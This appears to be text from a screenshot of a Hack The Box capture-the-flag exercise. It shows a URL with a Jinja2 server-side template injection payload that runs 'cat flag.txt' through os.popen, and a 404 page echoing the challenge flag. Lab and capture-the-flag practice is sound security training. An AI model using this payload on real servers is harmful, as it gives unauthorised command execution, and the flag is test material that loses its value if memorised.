 94.237.55.26:57351/{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen("cat flag.txt").read() }}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe ChatGPT Mimo
Error 404
The page 'HTB{t3mpl4t3s_4r3_m0r3_p0w3rfu1_th4n_u_th1nk!} ' could not be found